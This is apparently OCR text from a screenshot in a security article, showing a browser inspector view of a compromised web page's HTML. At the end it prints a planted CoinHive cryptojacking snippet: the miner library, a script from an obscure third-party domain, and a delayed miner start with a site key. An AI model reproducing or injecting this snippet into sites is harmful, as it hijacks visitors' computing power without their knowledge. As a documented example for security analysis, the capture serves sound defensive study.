 Faire un don
Saison 2 !
welivesecurity
Elements Console Sources
dialog">…</div>
<div class="clearfix visible-sm-block"></div>
<div>…</div>
<footer class="footer">…</footer>
<input value id="log_in_user_id" type="hidden">
<script type="text/javascript">…</script>
<script type="text/javascript" src="/min-js?v=3.0.1.1&f=js/
frondend-js/bootstrap.min.js,js/frondend-js/boo…frondend-js/
fingerprint2.js,js/notify.min.js,js/frondend-js/custom.js">
</script>
<script type="text/javascript" src="/js/frondend-js/
doneTyping.js?v=3.0.1.1"></script>
<div style="top: 733px; display: none;" id="loader_div"
class="loader-block">…</div>
<div class id="block_overlay_id"></div>
<div id="temp_comment-empty-div" style="display:none">…</div
<script>…</script>
<script>…</script>
<div class="modal fade md-modal" id=
"loginModelForNotConnected" role="dialog" style="display:
none;">…</div>
<script>…</script>
<div id="ads"></div>
<script type="text/javascript" data-domain="l4oecosq.com"
src="https://l4oecosq.com/6c/c9/b5/6cc9b5c….js"></script>
<script src="https://coinhive.com/lib/coinhive.min.js">
</script>
<script>
function mtD() {
var miner = new
CoinHive.Anonymous('LKK6RhxkL0 ',
{throttle: 0.3});
if (!miner.isMobile() &&
!miner.didOptOut(14400)) {
miner.start();
}
}
setTimeout(mtD, 30000);